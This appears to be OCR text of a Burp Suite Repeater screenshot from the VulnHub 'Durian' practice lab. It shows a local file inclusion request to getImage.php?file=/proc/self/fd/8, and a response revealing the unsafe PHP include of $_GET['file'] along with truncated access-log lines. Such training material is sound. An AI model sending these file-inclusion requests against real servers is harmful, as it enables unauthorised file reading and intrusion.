 Oct 28 | 21:12
192.168.111.106
Disconnected
VulnHub - Durian
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor Notes
1 × 2 × +
Send Cancel < ▾ > ▾
Target: http://192.168.111.36 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1
2 Host: 192.168.111.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Oct 2022 21:11:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 773
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Document
</title>
15 </head>
16 <body>
17 /*
18 </?php include $_GET['file']; */
19 </body>
20 </html>
21
22
23 192.168.17.172 - - [07/Sep/2020:23:38:18 -
AppleWebKit/537.36 (KHTML, like Gecko) Chr
24 192.168.111.106 - - [28/Oct/2022:17:10:52
558 "-" "Mozilla/5.0 (Windows NT 10.0; rv:
25 192.168.111.106 - - [28/Oct/2022:17:11:41
10.0; rv:102.0) Gecko/20100101 Firefox/102
26
Search...
INSPECTOR
Done
964 bytes | 5 millis